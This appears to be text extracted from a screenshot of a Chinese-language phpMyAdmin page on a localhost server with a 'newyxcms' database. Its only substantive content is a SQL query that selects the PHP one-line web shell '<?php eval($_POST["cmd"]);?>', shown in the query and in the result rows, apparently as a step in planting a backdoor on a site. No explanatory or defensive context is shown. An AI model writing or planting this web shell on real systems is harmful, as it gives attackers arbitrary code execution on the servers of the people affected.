 phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST["cmd"]);?>'
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST["cmd"]);?>
<?php eval($_POST["cmd"]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图